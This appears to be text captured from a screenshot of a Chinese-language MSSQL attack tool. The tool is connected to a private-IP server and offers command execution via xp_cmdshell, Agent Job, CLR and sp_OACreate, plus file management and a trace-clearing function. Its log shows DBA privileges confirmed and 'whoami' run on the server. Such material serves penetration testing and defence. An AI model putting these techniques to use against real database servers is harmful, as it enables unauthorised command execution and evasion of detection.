 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
whoami 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
nt service\mssqlserver
日志输出
[*] 2025-03-05 16:16:22 - 正在连接...
[*] 2025-03-05 16:16:22 - 连接成功！
[*] 2025-03-05 16:16:23 - 当前数据库版本:
Microsoft SQL Server 2016 (SP1) (KB3182545) - 13.0.4001.0 (X64) Oct 28 2016 18:17:30 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows Server 2016 Datacenter 6.3 <X64> (Build 14393: ) (Hypervisor)
[*] 2025-03-05 16:16:23 - 该账号是 DBA 权限！
[*] 2025-03-05 16:16:23 - 文件管理初始化成功！
[*] 2025-03-05 16:16:33 - 正在执行并获取结果，请稍等...
[*] 2025-03-05 16:16:33 - 获取结果成功！